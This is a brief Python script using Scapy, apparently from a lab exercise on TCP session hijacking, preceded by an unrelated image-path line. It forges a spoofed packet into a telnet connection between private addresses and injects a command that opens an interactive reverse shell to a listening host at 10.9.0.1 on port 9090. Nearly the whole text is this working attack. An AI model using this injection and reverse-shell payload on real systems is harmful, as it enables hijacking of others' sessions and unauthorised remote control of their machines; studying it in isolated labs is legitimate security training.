 from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=52820, dport=23, flags="PA",
seq=2486464321, ack=2891831417)
data = "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1
2>&1\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)